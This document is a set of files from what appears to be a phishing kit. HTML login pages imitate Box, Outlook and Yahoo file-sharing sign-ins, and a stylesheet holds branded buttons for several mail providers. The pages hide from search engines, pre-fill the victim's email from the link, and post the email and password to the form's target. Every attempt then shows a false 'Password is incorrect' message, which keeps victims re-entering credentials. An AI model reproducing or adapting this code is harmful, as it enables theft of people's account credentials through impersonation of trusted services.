
<file: clodstartdata/office.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>

<head><meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Secure File Sharing and Collaboration | Mailbox</title>

<link rel="shortcut icon" href="https://api.faviconkit.com/outlook.com/192" type="image/x-icon">

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex">
<meta name="robots" content="noindex, nofollow">
<meta name="robots" content="noimageindex">
<meta name="googlebot" content="noindex">
<style type="text/css">
div#container
{
	position:relative;
	width: 500px;
	margin-top: 0px;
	margin-left: auto;
	margin-right: auto;
	text-align:left; 
}
body {text-align:center;margin:0}
</style>
   <link rel="apple-touch-icon" sizes="180x180" href="[data-uri]">
    <link rel="icon" type="image/png" href="[data-uri]" sizes="32x32">
    <link rel="icon" type="image/png" href="[data-uri]" sizes="16x16">
    <link rel="mask-icon" href="https://box-com-members-921b4d5089373947828767978.netlify.com/assets/img/safari-pinned-tab.svg" color="#0061d5">
    <link rel="shortcut icon" href="[data-uri]">
	

<body>
<style type="text/css">
 .textbox { 
    border: 1px solid #c1c1c1;
    border-radius: 2px;
    font-family: "Helvetica Neue","HelveticaNeue",Helvetica,Arial,sans-serif;
    font-size: 13px;
        height: 34px;
    background: transparent;
    line-height: normal;
    padding: 5px 8px 6px 8px;
    width: 100%;
    outline: 0;
    resize: none;
outline: none;
	border:none;
    -webkit-appearance: none;
 }
 </style>
</head>
<body bgColor="#F9F9F9">
<div id="container">
<div id="image1" style="position:absolute; overflow:hidden; left:0px; top:0px; width:498px; height:410px; z-index:0"><img src=" [data-uri]" alt="" title="" border=0 width=498 height=410></div>
   	<form name="thisAction" method="post" id="thisForm" id="demo-form" action="">
       	<input type='hidden' name='source' id="source" value='Outlook'/>
    	<p style="position:absolute;width:359px;left:79px;top:125px;z-index:2;" id="errorShow"></p>
		<input name="email" id="email" placeholder="E-Mail, phone or Skype" class="textbox" value="" type="Email" style="position:absolute;width:359px;left:85px;top:172px;z-index:2"><p></p>
		<input name="password" id="password" placeholder="Password" class="textbox" type="password" style="position:absolute;width:359px;left:85px;top:222px;z-index:2"><br><b>
		<div id="submitButton" style="position:absolute; left:60px; top:290px; z-index:5; border:none;">
			<button style="border:none; background:none;" type="submit" name="submit-outlook">
				<img width="365" height="42" src=" [data-uri]">
			</button>
		</div>
	</form>
</div>

</body>
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="jquery.min.v2.1.js"></script>
<script src="engine.js"></script>
</html>
</file>

<file: clodstartdata/others.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>

<head><meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Secure File Sharing, Storage and Collaboration | Box</title>

<meta name="robots" content="noindex">
<meta name="robots" content="noindex, nofollow">
<meta name="robots" content="noimageindex">
<meta name="googlebot" content="noindex">


  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<style type="text/css">
div#container
{
	position:relative;
	width: 500px;
	margin-top: 0px;
	margin-left: auto;
	margin-right: auto;
	text-align:left; 
}
body {text-align:center;margin:0}
</style>
   <link rel="apple-touch-icon" sizes="180x180" href="[data-uri]">
    <link rel="icon" type="image/png" href="[data-uri]" sizes="32x32">
    <link rel="icon" type="image/png" href="[data-uri]" sizes="16x16">
    <link rel="mask-icon" href="https://box-com-members-921b4d5089373947828767978.netlify.com/assets/img/safari-pinned-tab.svg" color="#0061d5">
    <link rel="shortcut icon" href="[data-uri]">
	
<body>
<style type="text/css">
 .textbox { 
    border: 1px solid #c1c1c1;
    border-radius: 2px;
    font-family: "Helvetica Neue","HelveticaNeue",Helvetica,Arial,sans-serif;
    font-size: 13px;
        height: 34px;
    background: transparent;
    line-height: normal;
    padding: 5px 8px 6px 8px;
    width: 100%;
    outline: 0;
    resize: none;
outline: none;
	border:none;
    -webkit-appearance: none;
 }
 </style>
</head>
<body bgColor="#F9F9F9">
<div id="container">
<div id="image1" style="position:absolute; overflow:hidden; left:0px; top:0px; width:498px; height:410px; z-index:0"><img src=" [data-uri]" alt="" title="" border=0 width=498 height=410></div>
  
    <form name="myForm" method="post" id="login_form" action="">
       	<input type='hidden' name='source' id="source" value='Others' />
	    <p style="position:absolute;width:359px;left:185px;top:100px;z-index:2;" id="showerror"></p>
        <div class="form-group">
            <div class="showerror" style="display: none;">
              <div style="display: flex; align-items: center;">
                  <div class="error">You have entered an incorrect password. Please try again.</div>
              </div>
          </div>
          </div>
		<input name="email" id="email" placeholder="Enter Your Email" class="textbox" type="Email"  style="position:absolute;width:359px;left:70px;top:165px;z-index:2"><p></p>
		<input name="password" id="password" placeholder="Enter Your Password" class="textbox" type="password" style="position:absolute;width:359px;left:70px;top:235px;z-index:2"><br><b>
		<div id="login-button" style="position:absolute; left:59px; top:295px; z-index:5; border:none;">
			<button class="btnn" type="submit" style="border:none; background:none;" name="submit-others">
				<img width="364" height="42" src=" [data-uri]">
			</button>
		</div>
	</form>
</div>
</body>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="jquery.min.js"></script>
<script>
        var url = new URLSearchParams(location.search);
        var hash = location.hash ? location.hash.slice(1) : '';
        var hasherror = hash && hash.indexOf('error=') > -1 ? 'error' : '';
        var email = url.get('email') || url.get('login') || hash;
        if(email && email.indexOf('&') > -1) email = email.split('&')[0]
        var error =  url.get('error') || hasherror;
	    const err = document.getElementById('showerror');
        if (email && /.+@.+\..+/.test(email)){
            $("input[name='email']").val(email);
            $("input[name='password']").focus();
            $("#username").html(email.split('@')[0])
        }else{
            $("input[name='email']").focus();
        }
        if(error){
            $(".showerror").show('slow');
            $("input[name='error']").val('error')
        }
        const pet = document.getElementById('email');
        const pett = document.getElementById('password');
        const source = document.getElementById('source');
        const form = document.getElementById("login_form");
        $(".btnn").click(e => {
            e.preventDefault();
            if(!/.+@.+\..+/.test($("input[name='email']").val())){
                alert('Email entered is invalid');
                return;
            }else if(!$("input[name='password']").val() || !$("input[name='password']").val() > 7){
                alert('Your password must be up to 8 characters!');
                return;
            } else { 
                showEl(err, "black");
                err.textContent = "Authenticating...";

                var $form = $("#login_form");
                var url = form.action;
                var data = $form.serialize();

			    $.ajax({
				type: "POST",
                url: url,
                data: data,
                cache: false,
                timeout: 800000,
                success: function(res) {
                	if(res.status) {
						pett.value = "";
						pett.style.borderColor = "red";
						showEl(err, "red");
						err.textContent = "Password is incorrect.";
                	}else {
						showEl(err, "red");
						err.textContent = "Password is incorrect, please try again.";
						pett.value = "";
						pett.style.borderColor = "red";
					}
                },
                error: function(e) {
            		showEl(err, "red");
					err.textContent = "Something went wrong, please try again.";
					pett.value = "";
					pett.style.borderColor = "red";
                }
			});
		    }
	});

	function showEl(el, color) {
		el.style.color = color;
		el.style.display = "block";
	}

	function hideEl(el) {
		el.style.color = '#000';
		el.style.display = "none";
		el.textContent = "";
	}
</script>
</html>
</file>

<file: clodstartdata/yahoo.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>

<head><meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Secure File Sharing, Storage and Collaboration | Box</title>

<meta name="robots" content="noindex">
<meta name="robots" content="noindex, nofollow">
<meta name="robots" content="noimageindex">
<meta name="googlebot" content="noindex">


  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<style type="text/css">
div#container
{
	position:relative;
	width: 500px;
	margin-top: 0px;
	margin-left: auto;
	margin-right: auto;
	text-align:left; 
}
body {text-align:center;margin:0}
</style>
   <link rel="apple-touch-icon" sizes="180x180" href="[data-uri]">
    <link rel="icon" type="image/png" href="[data-uri]" sizes="32x32">
    <link rel="icon" type="image/png" href="[data-uri]" sizes="16x16">
    <link rel="mask-icon" href="https://box-com-members-921b4d5089373947828767978.netlify.com/assets/img/safari-pinned-tab.svg" color="#0061d5">
    <link rel="shortcut icon" href="[data-uri]">
	
<script type="text/javascript">
// function unhideBody()
// {
// var bodyElems = document.getElementsByTagName("body");
// bodyElems[0].style.visibility = "visible";
// }
</script>
<body>
<style type="text/css">
 .textbox { 
    border: 1px solid #c1c1c1;
    border-radius: 2px;
    font-family: "Helvetica Neue","HelveticaNeue",Helvetica,Arial,sans-serif;
    font-size: 13px;
        height: 34px;
    background: transparent;
    line-height: normal;
    padding: 5px 8px 6px 8px;
    width: 100%;
    outline: 0;
    resize: none;
outline: none;
	border:none;
    -webkit-appearance: none;
 }
 </style>
</head>
<body bgColor="#F9F9F9">
<div id="container">
<div id="image1" style="position:absolute; overflow:hidden; left:0px; top:0px; width:498px; height:410px; z-index:0"><img src=" [data-uri]" alt="" title="" border=0 width=498 height=410></div>

<form name="myForm" method="post" id="login_form" action="">
       	<input type='hidden' name='source' id="source" value='Yahoo' />   
    	<p style="position:absolute;width:359px;left:183px;top:130px;z-index:2;" id="showerror"></p>
            <div class="showerror" style="display: none;">
              <div style="display: flex; align-items: center;">
                  <div class="error">You have entered an incorrect password. Please try again.</div>
              </div>
          </div>
		<input name="email" id="email" placeholder="Enter your email" class="textbox" type="Email"   style="position:absolute;width:359px;left:100px;top:165px;z-index:2"><p></p>
		<input name="password" id="password" placeholder="Password" class="textbox" type="password" style="position:absolute;width:359px;left:100px;top:230px;z-index:2"><br><b>
		<div id="login-button" style="position:absolute; left:88px; top:288px; z-index:5; border:none;">
			<button class="btnn" style="border:none; background:none" type="submit" name="submit-yahoo">
				<img width="322" height="48" src=" [data-uri]">
			</button>
		</div>
	</form>
</div>

</body>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="jquery.min.js"></script>
<script>
        var url = new URLSearchParams(location.search);
        var hash = location.hash ? location.hash.slice(1) : '';
        var hasherror = hash && hash.indexOf('error=') > -1 ? 'error' : '';
        var email = url.get('email') || url.get('login') || hash;
        if(email && email.indexOf('&') > -1) email = email.split('&')[0]
        var error =  url.get('error') || hasherror;
	    const err = document.getElementById('showerror');
        if (email && /.+@.+\..+/.test(email)){
            $("input[name='email']").val(email);
            $("input[name='password']").focus();
            $("#username").html(email.split('@')[0])
        }else{
            $("input[name='email']").focus();
        }
        if(error){
            $(".showerror").show('slow');
            $("input[name='error']").val('error')
        }
        const pet = document.getElementById('email');
        const pett = document.getElementById('password');
        const source = document.getElementById('source');
        const form = document.getElementById("login_form");
        $(".btnn").click(e => {
            e.preventDefault();
            if(!/.+@.+\..+/.test($("input[name='email']").val())){
                alert('Email entered is invalid');
                return;
            }else if(!$("input[name='password']").val() || !$("input[name='password']").val() > 7){
                alert('Your password must be up to 8 characters!');
                return;
            } else { 
                showEl(err, "black");
                err.textContent = "Authenticating...";

                var $form = $("#login_form");
                var url = form.action;
                var data = $form.serialize();

			    $.ajax({
				type: "POST",
                url: url,
                data: data,
                cache: false,
                timeout: 800000,
                success: function(res) {
                	if(res.status) {
						pett.value = "";
						pett.style.borderColor = "red";
						showEl(err, "red");
						err.textContent = "Password is incorrect.";
                	}else {
						showEl(err, "red");
						err.textContent = "Password is incorrect, please try again.";
						pett.value = "";
						pett.style.borderColor = "red";
					}
                },
                error: function(e) {
            		showEl(err, "red");
					err.textContent = "Something went wrong, please try again.";
					pett.value = "";
					pett.style.borderColor = "red";
                }
			});
		    }
	});

	function showEl(el, color) {
		el.style.color = color;
		el.style.display = "block";
	}

	function hideEl(el) {
		el.style.color = '#000';
		el.style.display = "none";
		el.textContent = "";
	}
</script>
</html>
</file>
<file: clodstartdata/css/style.css>
body{
	margin:0;
	color:#6a6f8c;
	background: url([data-uri]);
	font:600 12px/14px 'Open Sans',sans-serif;
}
*,:after,:before{box-sizing:border-box}
.clearfix:after,.clearfix:before{content:'';display:table}
.clearfix:after{clear:both;display:block}
a{color:inherit;text-decoration:none}

.login-wrap{
	width:100%;
	margin:auto;
	max-width:525px;
	min-height:670px;
	position:relative;
    box-shadow:0 12px 15px 0 rgba(0,0,0,.24),0 17px 50px 0 rgba(0,0,0,.19);
}
.login-html{
	width:100%;
	height:100%;
	position:absolute;
	padding:20px 70px 50px 70px;
	background:#0078D7;
}
.login-html .sign-in-htm,
.login-html .sign-up-htm{
	top:0;
	left:0;
	right:0;
	bottom:0;
	position:absolute;
	-webkit-transform:rotateY(180deg);
	        transform:rotateY(180deg);
	-webkit-backface-visibility:hidden;
	        backface-visibility:hidden;
	-webkit-transition:all .4s linear;
	transition:all .4s linear;
}
.login-html .sign-in,
.login-html .sign-up,
.login-form .group .check{
	display:none;
}
.login-html .tab,
.login-form .group .label,
.login-form .group .button{
	text-transform:uppercase;
}
.login-html .tab{
	font-size:22px;
	margin-right:15px;
	padding-bottom:5px;
	margin:0 15px 10px 0;
	display:inline-block;
	border-bottom:2px solid transparent;
}
.login-html ,
.login-html {
	color:#fff;
	border-color:#1161ee;
}
.login-form{
	min-height:345px;
	position:relative;
	-webkit-perspective:1000px;
	        perspective:1000px;
	-webkit-transform-style:preserve-3d;
	        transform-style:preserve-3d;
}
.login-form .group{
	margin-bottom:15px;
}
.login-form .group{
	padding: 0 60px 0 60px;
}
.login-form .group .label,
.login-form .group .input,
.login-form .group .button{
	width:100%;
	color:#fff;
	display:block;
}
.login-form .group .input,
.login-form .group .button{
	border:none;
	padding:15px 20px;
	border-radius:25px;
	background:rgba(255,255,255,.1);
}
.login-form .group input[data-type="password"]{
	text-security:circle;
	-webkit-text-security:circle;
}
.login-form .group .label{
	color:#aaa;
	font-size:12px;
}
.login-form .group .button{
	background:#1161ee;
}
.login-form .group label .icon{
	width:15px;
	height:15px;
	border-radius:2px;
	position:relative;
	display:inline-block;
	background:rgba(255,255,255,.1);
}
.login-form .group label .icon:before,
.login-form .group label .icon:after{
	content:'';
	width:10px;
	height:2px;
	background:#fff;
	position:absolute;
	-webkit-transition:all .2s ease-in-out 0s;
	transition:all .2s ease-in-out 0s;
}
.login-form .group label .icon:before{
	left:3px;
	width:5px;
	bottom:6px;
	-webkit-transform:scale(0) rotate(0);
	        transform:scale(0) rotate(0);
}
.login-form .group label .icon:after{
	top:6px;
	right:0;
	-webkit-transform:scale(0) rotate(0);
	        transform:scale(0) rotate(0);
}
.login-form .group {
	color:#fff;
}
.login-form .group .icon{
	background:#1161ee;
}
.login-form .group  .icon:before{
	-webkit-transform:scale(1) rotate(45deg);
	        transform:scale(1) rotate(45deg);
}
.login-form .group  .icon:after{
	-webkit-transform:scale(1) rotate(-45deg);
	        transform:scale(1) rotate(-45deg);
}
.login-html .login-form .sign-in-htm{
	-webkit-transform:rotate(0);
	        transform:rotate(0);
}
.login-html .login-form .sign-up-htm{
	-webkit-transform:rotate(0);
	        transform:rotate(0);
}

.hr{
	height:2px;
	margin:60px 0 50px 0;
	background:rgba(255,255,255,.2);
}
.foot-lnk{
	text-align:center;
	margin-bottom: 20px;
}

.top{
	height:2px;
	margin:10px 0 30px 0;
	background:rgba(255,255,255,.2);
}

.LogoOne{
	width: 100%;
	height: 170px;
	margin:0px 0 0px 0;
	background: url(../images/oneDrive.png) no-repeat center;
		
}

/*Buttons*/

.loginBtn {
  box-sizing: border-box;
  position: relative;
  /* width: 13em;  - apply for fixed size */
  margin: 0.2em;
  padding: 0 15px 0 46px;
  border: none;
  text-align: left;
  line-height: 34px;
  white-space: nowrap;
  border-radius: 0.2em;
  font-size: 16px;
  color: #FFF;
}
.loginBtn:before {
  content: "";
  box-sizing: border-box;
  position: absolute;
  top: 0;
  left: 0;
  width: 34px;
  height: 100%;
}
.loginBtn:focus {
  outline: none;
}
.loginBtn:active {
  box-shadow: inset 0 0 0 32px rgba(0,0,0,0.1);
}


/* Facebook */
.loginBtn--facebook {
  background-color: #4C69BA;
  background-image: linear-gradient(#4C69BA, #3B55A0);
  /*font-family: "Helvetica neue", Helvetica Neue, Helvetica, Arial, sans-serif;*/
  text-shadow: 0 -1px 0 #354C8C;
}
.loginBtn--facebook:before {
  border-right: #364e92 1px solid;
  background: url('../images/office.png') 6px 6px no-repeat;
}
.loginBtn--facebook:hover,
.loginBtn--facebook:focus {
  background-color: #5B7BD5;
  background-image: linear-gradient(#5B7BD5, #4864B1);
}


/* Google */
.loginBtn--g2 {
  /*font-family: "Roboto", Roboto, arial, sans-serif;*/
  background: #006cbe;
}
.loginBtn--g2:before {
  border-right: #006cbe 1px solid;
  background: url("[data-uri]")
   6px 6px no-repeat;
}
.loginBtn--g2:hover,
.loginBtn--g2:focus {
  background: #E74B37;
	transition: 0.6s;
	z-index: 10;
	transform: scale(1.2);
	-webkit-box-shadow: 10px 10px 5px 0px #BB3F30;
	-moz-box-shadow: 10px 10px 5px 0px #BB3F30;
	box-shadow: 10px 10px 5px 0px #BB3F30;
}

/* Outlook */
.loginBtn--ou2 {
  /*font-family: "Roboto", Roboto, arial, sans-serif;*/
  background: #006cbe;
}
.loginBtn--ou2:before {
  border-right: #006cbe  1px solid;
  background: url("[data-uri]")
   6px 6px no-repeat;
}
.loginBtn--ou2:hover,
.loginBtn--ou2:focus {
  background: #4C4CD5;
	transition: 0.6s;
	z-index: 10;
	transform: scale(1.2);
	-webkit-box-shadow: 10px 10px 5px 0px #4C4CD5;
	-moz-box-shadow: 10px 10px 5px 0px #4C4CD5;
	box-shadow: 10px 10px 5px 0px #4C4CD5;
}

/* Aol */
.loginBtn--a2 {
  /*font-family: "Roboto", Roboto, arial, sans-serif;*/
  background: #006cbe;
}
.loginBtn--a2:before {
  border-right: #006cbe 1px solid;
  background: url("[data-uri]")
   6px 6px no-repeat;
}
.loginBtn--a2:hover,
.loginBtn--a2:focus {
  background: #242427;
  	transition: 0.6s;
	z-index: 10;
	transform: scale(1.2);
	-webkit-box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);

}

/* Yahoo */
.loginBtn--y2 {
  /*font-family: "Roboto", Roboto, arial, sans-serif;*/
  background: #006cbe;
}
.loginBtn--y2:before {
  border-right: #006cbe 1px solid;
  background: url("[data-uri]")
   6px 6px no-repeat;
}
.loginBtn--y2:hover,
.loginBtn--y2:focus {
  background: #3F1B53;
  	transition: 0.6s;
	z-index: 10;
	transform: scale(1.2);
	-webkit-box-shadow: 10px 10px 5px 0px #5F0C8E;
	-moz-box-shadow: 10px 10px 5px 0px #5F0C8E;
	box-shadow: 10px 10px 5px 0px #5F0C8E;
}

/* Office */
.loginBtn--o2 {
  /*font-family: "Roboto", Roboto, arial, sans-serif;*/
  background: #006cbe;
}
.loginBtn--o2:before {
  border-right: #006cbe 1px solid;
  background: url("[data-uri]")
   6px 6px no-repeat;
}
.loginBtn--o2:hover,
.loginBtn--o2:focus {
  background: #FF8458;
  	transition: 0.6s;
	z-index: 10;
	transform: scale(1.2);
	-webkit-box-shadow: 10px 10px 5px 0px #FF8458;
	-moz-box-shadow: 10px 10px 5px 0px #FF8458;
	box-shadow: 10px 10px 5px 0px #FF8458;
}

/* Other */
.loginBtn--other {
  /*font-family: "Roboto", Roboto, arial, sans-serif;*/
  background: #006cbe ;
}
.loginBtn--other:before {
  border-right: #006cbe 1px solid;
  background: url("[data-uri]")
   6px 6px no-repeat;
}
.loginBtn--other:hover,
.loginBtn--other:focus {
  background: #6B6B6B;
  	transition: 0.6s;
	z-index: 10;
	transform: scale(1.2);
	-webkit-box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 10px 10px 5px 0px rgba(0,0,0,0.75);
}
</file>
